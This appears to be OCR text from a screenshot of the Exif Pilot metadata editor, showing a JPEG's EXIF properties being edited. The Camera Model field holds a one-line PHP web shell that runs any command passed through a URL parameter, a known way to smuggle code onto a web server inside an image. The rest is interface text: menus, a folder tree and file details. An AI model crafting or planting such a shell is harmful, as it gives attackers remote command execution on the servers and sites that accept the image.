 Exif Pilot
File View Edit EXIF/IPTC Import/Export Tools Plugins Help Info
Folders
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
adb
PerfLogs
Perl64
Program Files
Program Files (x86)
Python 2.7
Python 3.4
Ruby22-x64
Users
Mehedi
.android
.AndroidStu
.gradle
Android Ba
AndroidStu
Contacts
Desktop
image
Assassin
ColorOS
DroidEx
Hardkey
hulk.zip
LogoBu
Documents
Downloads
Favorites
FileName FocalLength ExposureTime Aperture Flash
anas.jpg 3.50 mm 0.00 sec f/2.8 No flash
Edit Properties
EXIF EXIF GPS IPTC Add New Tags
Camera Model <?php echo '<pre>'; system($_GET['mehedi']); echo '<?>
Camera Manufacturer WALTON
Artist
Copyright
Image Description
Comment
Date Time 12/25/2014 4:17:52 PM
Date Time Original 12/25/2014 4:17:52 PM
Date Time Digitized 12/25/2014 4:17:52 PM
OK Cancel
Preview
Properties
File Exif
Main
FilePath C:\Users\Mehedi\Deskt...
FileName anas.jpg
FileLocation C:\Users\Mehedi\Deskt...
FileExtension jpg
FileSize 441276
DateCreation 31.03.2015 23:13:16
DateLastAccess 31.03.2015 23:13:16
DateLastWrite 31.03.2015 23:13:17
Edit EXIF/IPTC
UBH
Ready Number of Files: 1